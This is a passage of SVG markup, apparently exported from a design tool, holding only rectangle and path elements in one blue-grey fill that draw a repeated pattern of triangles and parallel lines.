        <rect id="Rectangle_2900" data-name="Rectangle 2900" width="61.401" height="2.423" transform="translate(-215.319 918.63) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4177" data-name="Path 4177" d="M159.252.046a1.114,1.114,0,0,0-.582.242L.468,125.32a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.064A1.212,1.212,0,0,0,160,.119.945.945,0,0,0,159.252.046Zm-155.683,126L158.646,3.608l28.4,195.3Z" transform="translate(-395.43 779.726)" fill="#7a9bb6"/>
        <rect id="Rectangle_2901" data-name="Rectangle 2901" width="165.788" height="2.423" transform="translate(-365.65 882.564) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2902" data-name="Rectangle 2902" width="116.357" height="2.423" transform="translate(-326.903 851.956) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2903" data-name="Rectangle 2903" width="68.695" height="2.423" transform="translate(-289.48 822.404) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4178" data-name="Path 4178" d="M159.3.017a1.4,1.4,0,0,0-.582.267L79.607,62.8h0L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945l187.425,74.558a1.236,1.236,0,0,0,1.648-1.308L160.756,1.059A1.284,1.284,0,0,0,160,.089a1.381,1.381,0,0,0-.7-.073ZM81.109,64.689,158.648,3.482l28.5,195.422L3.619,125.9Z" transform="translate(-174.713 827.926)" fill="#7a9bb6"/>
        <rect id="Rectangle_2904" data-name="Rectangle 2904" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -10.772, 863.737)" fill="#7a9bb6"/>
        <rect id="Rectangle_2905" data-name="Rectangle 2905" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -3.665, 912.609)" fill="#7a9bb6"/>
        <rect id="Rectangle_2906" data-name="Rectangle 2906" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 3.26, 959.801)" fill="#7a9bb6"/>
        <path id="Path_4179" data-name="Path 4179" d="M159.283.017a1.309,1.309,0,0,0-.557.267L.45,125.314a1.187,1.187,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.211,1.211,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.737,1.059a1.236,1.236,0,0,0-.751-.969,1.381,1.381,0,0,0-.7-.073ZM3.6,126.017,158.678,3.579,187.222,199Z" transform="translate(-326.815 995.022)" fill="#7a9bb6"/>
        <rect id="Rectangle_2907" data-name="Rectangle 2907" width="165.787" height="2.423" transform="translate(-194.353 1018.326) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2908" data-name="Rectangle 2908" width="116.356" height="2.423" transform="translate(-233.112 1048.966) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2909" data-name="Rectangle 2909" width="68.694" height="2.423" transform="translate(-270.521 1078.525) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4180" data-name="Path 4180" d="M1.036.008A1.236,1.236,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.081A1.454,1.454,0,0,0,1.036.008ZM37.382,240.6,2.683,3.134,225.607,91.843Z" transform="translate(-106.028 1168.281)" fill="#7a9bb6"/>
        <rect id="Rectangle_2910" data-name="Rectangle 2910" width="200.704" height="2.423" transform="translate(-63.219 1185.375) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2911" data-name="Rectangle 2911" width="154.278" height="2.423" transform="translate(-20.058 1202.531) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2912" data-name="Rectangle 2912" width="107.851" height="2.423" transform="translate(23.083 1219.711) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2913" data-name="Rectangle 2913" width="61.401" height="2.423" transform="translate(66.244 1236.842) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4181" data-name="Path 4181" d="M1.032.011A1.115,1.115,0,0,0,.45.253,1.187,1.187,0,0,0,.014,1.368L35.319,242.9a1.21,1.21,0,0,0,1.938.775L228.874,92.282a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.565.084A.945.945,0,0,0,1.032.011ZM37.4,240.478,2.7,3.016,225.627,91.7Z" transform="translate(114.743 1216.473)" fill="#7a9bb6"/>
        <rect id="Rectangle_2914" data-name="Rectangle 2914" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 301.697, 1290.904)" fill="#7a9bb6"/>
        <rect id="Rectangle_2915" data-name="Rectangle 2915" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 258.561, 1273.742)" fill="#7a9bb6"/>
        <rect id="Rectangle_2916" data-name="Rectangle 2916" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 215.407, 1256.57)" fill="#7a9bb6"/>
        <rect id="Rectangle_2917" data-name="Rectangle 2917" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 172.253, 1239.422)" fill="#7a9bb6"/>
        <path id="Path_4182" data-name="Path 4182" d="M1.036.008A1.236,1.236,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.236,1.236,0,0,0,1.963.775L228.878,92.3a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L115.114,45.2l-.46,1.139.46-1.139L1.666.081A1.454,1.454,0,0,0,1.036.008ZM37.382,240.6,2.683,3.134,225.607,91.843Z" transform="translate(46.093 1001.185)" fill="#7a9bb6"/>
        <rect id="Rectangle_2918" data-name="Rectangle 2918" width="200.704" height="2.423" transform="translate(54.028 1044.241) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2919" data-name="Rectangle 2919" width="154.278" height="2.423" transform="translate(60.743 1090.188) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2920" data-name="Rectangle 2920" width="107.852" height="2.423" transform="translate(67.458 1136.16) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2921" data-name="Rectangle 2921" width="61.401" height="2.423" transform="translate(74.173 1182.107) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4183" data-name="Path 4183" d="M159.335.012a1.26,1.26,0,0,0-.557.242L.454,125.358a1.224,1.224,0,0,0,.315,2.084L188.17,201.9a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.029a1.163,1.163,0,0,0-.751-.945A1.381,1.381,0,0,0,159.335.012ZM3.652,125.891,158.73,3.452l28.4,195.422Z" transform="translate(-106.028 1043.246)" fill="#7a9bb6"/>
        <rect id="Rectangle_2922" data-name="Rectangle 2922" width="165.788" height="2.423" transform="translate(-76.189 1146.055) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2923" data-name="Rectangle 2923" width="116.357" height="2.423" transform="translate(-37.434 1115.425) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2924" data-name="Rectangle 2924" width="68.695" height="2.423" transform="translate(-0.01 1085.872) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4184" data-name="Path 4184" d="M159.308.031a1.042,1.042,0,0,0-.581.242L79.588,62.789h0L.45,125.3a1.227,1.227,0,0,0,.315,2.084l187.377,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.713,1.049A1.139,1.139,0,0,0,159.962.1.9.9,0,0,0,159.308.031ZM81.091,64.679,158.629,3.472l28.544,195.422L3.6,125.91Z" transform="translate(114.743 1091.422)" fill="#7a9bb6"/>
        <rect id="Rectangle_2925" data-name="Rectangle 2925" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 278.652, 1127.22)" fill="#7a9bb6"/>
        <rect id="Rectangle_2926" data-name="Rectangle 2926" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 285.797, 1176.112)" fill="#7a9bb6"/>
        <rect id="Rectangle_2927" data-name="Rectangle 2927" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 292.689, 1223.3)" fill="#7a9bb6"/>
        <path id="Path_4185" data-name="Path 4185" d="M159.3.036a1.042,1.042,0,0,0-.581.242L.468,125.309a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.193,1.193,0,0,0,1.623-1.308L160.73,1.054a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.3.036ZM3.618,125.915,158.525,3.477,187.118,198.9Z" transform="translate(-37.371 1258.513)" fill="#7a9bb6"/>
        <rect id="Rectangle_2928" data-name="Rectangle 2928" width="165.787" height="2.423" transform="translate(95.101 1281.84) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2929" data-name="Rectangle 2929" width="116.356" height="2.423" transform="translate(56.343 1312.456) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2930" data-name="Rectangle 2930" width="68.694" height="2.423" transform="translate(18.93 1341.992) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4186" data-name="Path 4186" d="M1.052,0A1.236,1.236,0,0,0,.47.247,1.26,1.26,0,0,0,.01,1.386l35.3,241.63a1.225,1.225,0,0,0,1.963.775L228.894,92.4a1.2,1.2,0,0,0-.315-2.06L1.609.078A1.308,1.308,0,0,0,1.052,0ZM37.4,240.593,2.7,3.131,225.623,91.84Z" transform="translate(-272.994 1933.154)" fill="#7a9bb6"/>
        <rect id="Rectangle_2931" data-name="Rectangle 2931" width="200.704" height="2.423" transform="translate(-230.182 1950.235) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2932" data-name="Rectangle 2932" width="154.278" height="2.423" transform="translate(-187.017 1967.415) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2933" data-name="Rectangle 2933" width="107.851" height="2.423" transform="translate(-143.88 1984.547) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2934" data-name="Rectangle 2934" width="61.401" height="2.423" transform="translate(-100.715 2001.726) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4187" data-name="Path 4187" d="M1.036,0A1.236,1.236,0,0,0,.454.247,1.187,1.187,0,0,0,.018,1.386l35.232,241.63a1.225,1.225,0,0,0,1.963.775L228.829,92.4a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.617.077A1.453,1.453,0,0,0,1.036,0ZM37.382,240.592,2.683,3.13,225.607,91.815Z" transform="translate(-52.211 1981.349)" fill="#7a9bb6"/>
        <rect id="Rectangle_2935" data-name="Rectangle 2935" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 134.728, 2055.78)" fill="#7a9bb6"/>
        <rect id="Rectangle_2936" data-name="Rectangle 2936" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 91.574, 2038.608)" fill="#7a9bb6"/>
        <rect id="Rectangle_2937" data-name="Rectangle 2937" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 48.438, 2021.445)" fill="#7a9bb6"/>
        <rect id="Rectangle_2938" data-name="Rectangle 2938" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 5.299, 2004.293)" fill="#7a9bb6"/>
        <path id="Path_4188" data-name="Path 4188" d="M1.052.009A1.235,1.235,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.21,1.21,0,0,0,1.938.775L228.87,92.4a1.19,1.19,0,0,0-.291-2.06L1.658.081A1.309,1.309,0,0,0,1.052.009ZM37.4,240.6,2.724,3.135,225.647,91.844Z" transform="translate(-120.873 1766.054)" fill="#7a9bb6"/>
        <rect id="Rectangle_2939" data-name="Rectangle 2939" width="200.704" height="2.423" transform="translate(-112.895 1809.143) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2940" data-name="Rectangle 2940" width="154.278" height="2.423" transform="translate(-106.18 1855.091) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2941" data-name="Rectangle 2941" width="107.852" height="2.423" transform="translate(-99.465 1901.038) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2942" data-name="Rectangle 2942" width="61.401" height="2.423" transform="translate(-92.781 1947.023) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4189" data-name="Path 4189" d="M159.3.017a1.357,1.357,0,0,0-.582.242L.47,125.29a1.209,1.209,0,0,0,.291,2.084l93.725,37.267h0l93.7,37.267a1.163,1.163,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.034a1.309,1.309,0,0,0-.751-.945A1.381,1.381,0,0,0,159.3.017ZM3.62,125.9,158.7,3.457,187.12,198.879Z" transform="translate(-272.994 1808.111)" fill="#7a9bb6"/>
        <rect id="Rectangle_2943" data-name="Rectangle 2943" width="165.788" height="2.423" transform="translate(-243.136 1910.958) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2944" data-name="Rectangle 2944" width="116.357" height="2.423" transform="translate(-204.357 1880.327) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2945" data-name="Rectangle 2945" width="68.695" height="2.423" transform="translate(-166.933 1850.75) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4190" data-name="Path 4190" d="M159.287.037a1.114,1.114,0,0,0-.582.242L79.592,62.795h0L.454,125.31a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.741,1.054a1.163,1.163,0,0,0-.751-.945.945.945,0,0,0-.7-.073ZM81.094,64.685,158.633,3.478,187.177,198.9,3.652,125.916Z" transform="translate(-52.211 1856.286)" fill="#7a9bb6"/>
        <rect id="Rectangle_2946" data-name="Rectangle 2946" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 111.698, 1892.09)" fill="#7a9bb6"/>
        <rect id="Rectangle_2947" data-name="Rectangle 2947" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 118.829, 1940.987)" fill="#7a9bb6"/>
        <rect id="Rectangle_2948" data-name="Rectangle 2948" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 125.735, 1988.17)" fill="#7a9bb6"/>
        <path id="Path_4191" data-name="Path 4191" d="M159.287.014a1.259,1.259,0,0,0-.557.242L.454,125.287a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.717,1.032a1.163,1.163,0,0,0-.751-.945A1.38,1.38,0,0,0,159.287.014ZM3.6,126.014,158.681,3.576l28.447,195.3Z" transform="translate(-204.332 2023.405)" fill="#7a9bb6"/>
        <rect id="Rectangle_2949" data-name="Rectangle 2949" width="165.787" height="2.423" transform="translate(-71.861 2046.676) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2950" data-name="Rectangle 2950" width="116.356" height="2.423" transform="translate(-110.619 2077.316) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2951" data-name="Rectangle 2951" width="68.694" height="2.423" transform="translate(-148.053 2106.879) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4192" data-name="Path 4192" d="M1.031.009A1.163,1.163,0,0,0,.474.252a1.212,1.212,0,0,0-.46,1.139L35.318,243a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.873,92.4a1.26,1.26,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.661.082a1.381,1.381,0,0,0-.63-.073ZM37.377,240.6,2.7,3.111,225.626,91.8Z" transform="translate(-189.547 1550.763)" fill="#7a9bb6"/>
        <rect id="Rectangle_2952" data-name="Rectangle 2952" width="200.704" height="2.423" transform="translate(-146.729 1567.849) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2953" data-name="Rectangle 2953" width="154.278" height="2.423" transform="translate(-103.592 1585.005) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2954" data-name="Rectangle 2954" width="107.835" height="2.423" transform="translate(-60.045 1601.17) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2955" data-name="Rectangle 2955" width="61.401" height="2.423" transform="translate(-17.287 1619.34) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4193" data-name="Path 4193" d="M1.025.024A1.042,1.042,0,0,0,.468.267a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.867,92.416a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.655.1a.945.945,0,0,0-.63-.073ZM37.371,240.588,2.7,3.1,225.62,91.811Z" transform="translate(31.226 1598.943)" fill="#7a9bb6"/>
        <rect id="Rectangle_2956" data-name="Rectangle 2956" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 218.176, 1673.404)" fill="#7a9bb6"/>
        <rect id="Rectangle_2957" data-name="Rectangle 2957" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 175.041, 1656.217)" fill="#7a9bb6"/>
        <rect id="Rectangle_2958" data-name="Rectangle 2958" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 131.886, 1639.045)" fill="#7a9bb6"/>
        <rect id="Rectangle_2959" data-name="Rectangle 2959" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 88.732, 1621.874)" fill="#7a9bb6"/>
        <path id="Path_4194" data-name="Path 4194" d="M1.032.011A1.115,1.115,0,0,0,.45.253,1.187,1.187,0,0,0,.014,1.368L35.27,242.9a1.163,1.163,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.8,92.4a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L115.062,45.2l-.436,1.139.436-1.139L1.614.084A1.115,1.115,0,0,0,1.032.011ZM37.378,240.478,2.655,3.016,225.579,91.7Z" transform="translate(-37.378 1383.665)" fill="#7a9bb6"/>
        <rect id="Rectangle_2960" data-name="Rectangle 2960" width="200.704" height="2.423" transform="translate(-29.462 1426.74) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2961" data-name="Rectangle 2961" width="154.278" height="2.423" transform="translate(-22.769 1472.679) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2962" data-name="Rectangle 2962" width="107.852" height="2.423" transform="translate(-16.054 1518.65) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2963" data-name="Rectangle 2963" width="61.401" height="2.423" transform="translate(-9.339 1564.598) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4195" data-name="Path 4195" d="M159.234.041a1.042,1.042,0,0,0-.582.242L.474,125.314a1.212,1.212,0,0,0-.46,1.139,1.236,1.236,0,0,0,.751.945l187.353,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.688,1.058a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.234.041ZM3.527,125.92,158.6,3.481,187.051,198.9Z" transform="translate(-189.474 1425.701)" fill="#7a9bb6"/>
        <rect id="Rectangle_2964" data-name="Rectangle 2964" width="165.788" height="2.423" transform="translate(-159.701 1528.546) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2965" data-name="Rectangle 2965" width="116.357" height="2.423" transform="translate(-120.924 1497.924) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2966" data-name="Rectangle 2966" width="68.695" height="2.423" transform="translate(-83.523 1468.363) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4196" data-name="Path 4196" d="M159.3.015a1.284,1.284,0,0,0-.581.267L79.581,62.8h0L.468,125.312a1.26,1.26,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945L188.184,201.93a1.187,1.187,0,0,0,1.187-.194,1.236,1.236,0,0,0,.46-1.115L160.754,1.057A1.284,1.284,0,0,0,160,.087,1.454,1.454,0,0,0,159.3.015ZM81.084,64.687,158.622,3.48l28.5,195.422L3.618,126.015Z" transform="translate(31.226 1473.897)" fill="#7a9bb6"/>
        <rect id="Rectangle_2967" data-name="Rectangle 2967" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 195.131, 1509.696)" fill="#7a9bb6"/>
        <rect id="Rectangle_2968" data-name="Rectangle 2968" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 202.277, 1558.587)" fill="#7a9bb6"/>
        <rect id="Rectangle_2969" data-name="Rectangle 2969" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 209.163, 1605.76)" fill="#7a9bb6"/>
        <path id="Path_4197" data-name="Path 4197" d="M159.3.016a1.284,1.284,0,0,0-.582.267L.468,125.314a1.26,1.26,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945l187.425,74.558a1.236,1.236,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.058A1.212,1.212,0,0,0,160,.113a1.187,1.187,0,0,0-.7-.1Zm-155.683,126L158.695,3.578l28.423,195.131Z" transform="translate(-120.895 1641.088)" fill="#7a9bb6"/>
        <rect id="Rectangle_2970" data-name="Rectangle 2970" width="165.787" height="2.423" transform="translate(11.591 1664.314) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2971" data-name="Rectangle 2971" width="116.356" height="2.423" transform="translate(-27.191 1694.93) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2972" data-name="Rectangle 2972" width="68.694" height="2.423" transform="translate(-64.601 1724.49) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4198" data-name="Path 4198" d="M1.052.009A1.235,1.235,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.225,1.225,0,0,0,1.963.775L228.894,92.4a1.2,1.2,0,0,0-.315-2.06L1.658.081A1.308,1.308,0,0,0,1.052.009ZM37.4,240.6,2.7,3.135,225.623,91.844Z" transform="translate(99.894 1814.25)" fill="#7a9bb6"/>
        <rect id="Rectangle_2973" data-name="Rectangle 2973" width="200.704" height="2.423" transform="translate(142.722 1831.34) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2974" data-name="Rectangle 2974" width="154.278" height="2.423" transform="translate(185.863 1848.519) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2975" data-name="Rectangle 2975" width="107.851" height="2.423" transform="translate(229.024 1865.651) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2976" data-name="Rectangle 2976" width="61.401" height="2.423" transform="translate(272.165 1882.831) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4199" data-name="Path 4199" d="M1.032,0A1.236,1.236,0,0,0,.45.247,1.187,1.187,0,0,0,.014,1.362l35.28,241.654a1.225,1.225,0,0,0,1.963.775L228.874,92.4a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.589.078A1.308,1.308,0,0,0,1.032,0ZM37.378,240.593,2.68,3.131,225.6,91.815Z" transform="translate(320.681 1862.448)" fill="#7a9bb6"/>
        <rect id="Rectangle_2977" data-name="Rectangle 2977" width="2.414" height="199.98" transform="translate(509.794 1934.899) rotate(51.52)" fill="#7a9bb6"/>
        <rect id="Rectangle_2978" data-name="Rectangle 2978" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 464.464, 1919.701)" fill="#7a9bb6"/>
        <rect id="Rectangle_2979" data-name="Rectangle 2979" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 421.334, 1902.529)" fill="#7a9bb6"/>
        <rect id="Rectangle_2980" data-name="Rectangle 2980" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 378.195, 1885.376)" fill="#7a9bb6"/>
        <path id="Path_4200" data-name="Path 4200" d="M1.052.009A1.236,1.236,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.163,1.163,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.87,92.4a1.163,1.163,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L115.13,45.2l-.46,1.139.46-1.139L1.658.081A1.308,1.308,0,0,0,1.052.009ZM37.4,240.6,2.724,3.135,225.647,91.844Z" transform="translate(252.015 1647.154)" fill="#7a9bb6"/>
        <rect id="Rectangle_2981" data-name="Rectangle 2981" width="200.729" height="2.423" transform="translate(259.984 1690.208) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2982" data-name="Rectangle 2982" width="154.278" height="2.423" transform="translate(266.699 1736.18) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2983" data-name="Rectangle 2983" width="107.852" height="2.423" transform="translate(273.414 1782.128) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2984" data-name="Rectangle 2984" width="61.401" height="2.423" transform="translate(280.097 1828.089) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4201" data-name="Path 4201" d="M159.3.017a1.357,1.357,0,0,0-.582.242L.47,125.29a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.034a1.309,1.309,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.073ZM3.548,125.9,158.625,3.457l28.544,195.422Z" transform="translate(99.967 1689.211)" fill="#7a9bb6"/>
        <rect id="Rectangle_2985" data-name="Rectangle 2985" width="165.788" height="2.423" transform="translate(129.766 1792.023) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2986" data-name="Rectangle 2986" width="116.357" height="2.423" transform="translate(168.522 1761.417) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2987" data-name="Rectangle 2987" width="68.695" height="2.423" transform="translate(205.945 1731.84) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4202" data-name="Path 4202" d="M159.283.037a1.115,1.115,0,0,0-.582.242L79.588,62.795h0L.45,125.31a1.228,1.228,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.054a1.211,1.211,0,0,0-.751-.945A.945.945,0,0,0,159.283.037ZM81.091,64.685,158.629,3.478,187.173,198.9,3.6,125.916Z" transform="translate(320.681 1737.386)" fill="#7a9bb6"/>
        <rect id="Rectangle_2988" data-name="Rectangle 2988" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 484.594, 1773.198)" fill="#7a9bb6"/>
        <rect id="Rectangle_2989" data-name="Rectangle 2989" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 491.7, 1822.071)" fill="#7a9bb6"/>
        <rect id="Rectangle_2990" data-name="Rectangle 2990" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 498.631, 1869.278)" fill="#7a9bb6"/>
        <path id="Path_4203" data-name="Path 4203" d="M159.287.057A1.042,1.042,0,0,0,158.73.3L.454,125.33a1.224,1.224,0,0,0,.315,2.084l187.4,74.461a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.741,1a1.163,1.163,0,0,0-.751-.945,1.115,1.115,0,0,0-.7,0ZM3.6,125.936,158.681,3.5l28.544,195.421Z" transform="translate(168.556 1904.461)" fill="#7a9bb6"/>
        <rect id="Rectangle_2991" data-name="Rectangle 2991" width="165.787" height="2.423" transform="translate(301.043 1927.781) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2992" data-name="Rectangle 2992" width="116.356" height="2.423" transform="translate(262.26 1958.42) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2993" data-name="Rectangle 2993" width="68.694" height="2.423" transform="translate(224.827 1987.984) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4204" data-name="Path 4204" d="M1.036.009A1.357,1.357,0,0,0,.454.251,1.187,1.187,0,0,0,.018,1.39L35.3,243.02a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.082a1.405,1.405,0,0,0-.63-.073ZM37.382,240.6,2.707,3.11,225.631,91.819Z" transform="translate(183.385 1431.766)" fill="#7a9bb6"/>
        <rect id="Rectangle_2994" data-name="Rectangle 2994" width="200.704" height="2.423" transform="translate(226.205 1448.866) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2995" data-name="Rectangle 2995" width="154.278" height="2.423" transform="translate(269.342 1466.022) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2996" data-name="Rectangle 2996" width="107.851" height="2.423" transform="translate(312.507 1483.177) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2997" data-name="Rectangle 2997" width="61.401" height="2.423" transform="translate(355.644 1500.333) rotate(81.69)" fill="#7a9bb6"/>
